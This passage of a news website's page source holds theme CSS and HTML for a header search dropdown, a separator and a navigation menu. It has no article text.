                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_40 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_40{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_40 .tdb-search-txt{
                    top: 0px;
                }.tdi_40 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_40 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_40 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }body .tdi_40 .tdb-drop-down-search-inner,
                .tdi_40 .tdb-search-form,
                .tdi_40 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_40 .tdb-head-search-form-input,
                .tdi_40 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_40 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_40 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_40 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_40 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #4c4084;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_40 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Gelasio !important;font-style:normal !important;
                }.tdi_40 .tdb-head-search-btn svg,
                .tdi_40 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_40 .tdb-head-search-btn:hover i{
                    color: #4c4084;
                }.tdi_40 .tdb-head-search-btn:hover svg,
                .tdi_40 .tdb-head-search-btn:hover svg *{
                    fill: #4c4084;
                }.tdi_40 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_40 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px 0px rgba(0,0,0,0.11);
                }.tdi_40 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_40 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_40 .result-msg,
                .tdi_40 .result-msg a{
                    color: #4c4084;
                }.tdi_40 .result-msg a:hover{
                    color: #4c4084;
                }.tdi_40 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_40 .tdb-head-search-placeholder{
                    font-family:Gelasio !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_40 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_40 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_40 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_40 .entry-thumb{
					background-position: center 20%;
				}.tdi_40 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_40 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_40 .td-image-container,
				.ie11 .tdi_40 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_40 .td-module-meta-info,
				.ie11 .tdi_40 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_40 .td-post-vid-time{
					display: block;
				}.tdi_40 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_40 .entry-title{
					margin: 0 0 2px;
				
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_40 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_40 .td-post-category{
					margin: 0 0 7px 0;
				
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_40 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_40 .td-read-more{
					display: none;
				}.tdi_40 .td-author-date{
					display: inline;
				}.tdi_40 .td-post-author-name{
					display: none;
				}.tdi_40 .entry-review-stars{
					display: none;
				}.tdi_40 .td-icon-star,
                .tdi_40 .td-icon-star-empty,
                .tdi_40 .td-icon-star-half{
					font-size: 15px;
				}.tdi_40 .td-module-comments{
					display: none;
				}.tdi_40 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_40 .td-post-category:hover{
					color: #000000;
				}.tdi_40 .td-module-title a{
					color: #051d2d;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_40 .td_module_wrap:hover .td-module-title a,
				.tdi_40 .tdb-aj-cur-element .entry-title a{
					color: #4c4084 !important;
				}.tdi_40 .td-post-author-name a{
					color: #000000;
				}.tdi_40 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_40 .td-post-date,
				.tdi_40 .td-post-author-name span{
					color: #000000;
				}.tdi_40 .td-editor-date,
				.tdi_40 .td-editor-date .td-post-author-name,
				.tdi_40 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 49.6px;
					height: 49.6px;
					line-height:  49.6px;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 49.6px;
					height: 49.6px;
                }.tdi_40 .tdb-search-form{
                    padding: 20px;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_40 .result-msg{
                    padding: 6px 0;
                }.tdi_40 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 49.6px;
					height: 49.6px;
					line-height:  49.6px;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 49.6px;
					height: 49.6px;
                }.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_40 .tdb-search-form{
                    padding: 20px;
                }.tdi_40 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_40 .result-msg{
                    padding: 4px 0;
                }.tdi_40 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_40 .td-editor-date,
				.tdi_40 .td-editor-date .td-post-author-name,
				.tdi_40 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_40 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://condorpost.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_46  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_46{
margin-bottom:0px !important;
padding-top:30px !important;
padding-bottom:0px !important;
}

</style></div><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_47 .td_block_inner{
                    text-align: center;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_47 .tdb-menu > li .tdb-menu-sep,
                .tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    top: -1px;
                }.tdi_47 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:16px !important;line-height:55px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_47 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_47 .td-pulldown-filter-list{
                    left: -4px;
                }.tdi_47 .tdb-normal-menu ul ul,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    margin-top: -18px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 28px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
